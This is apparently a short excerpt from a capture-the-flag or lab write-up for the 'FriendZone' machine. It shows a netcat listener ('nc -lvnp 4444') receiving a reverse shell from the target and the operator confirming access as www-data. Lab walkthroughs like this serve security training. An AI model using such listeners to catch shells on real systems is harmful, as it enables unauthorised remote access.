 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.123] 55586
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 05:14:49 up 58 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$